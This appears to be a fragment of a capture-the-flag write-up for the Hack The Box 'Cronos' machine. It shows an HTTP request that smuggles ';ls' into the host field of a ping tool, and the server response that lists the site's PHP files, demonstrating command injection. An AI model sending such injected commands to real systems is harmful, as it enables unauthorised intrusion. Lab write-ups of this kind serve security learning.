 POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://admin.cronos.htb
Connection: close
Referer: http://admin.cronos.htb/welcome.php
Cookie: PHPSESSID=eshmug1jimcir1pm0oh9iuvf36
Upgrade-Insecure-Requests: 1
command=ping+-c+1&host=8.8.8.8;ls
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.<br>
29 <br>
30 --- 8.8.8.8 ping statistics ---<br>
31 1 packets transmitted, 0 received, 100% packet loss, time 0ms<br>
32 <br>
33 config.php<br>
34 index.php<br>
35 logout.php<br>
36 session.php<br>
37 welcome.php<br>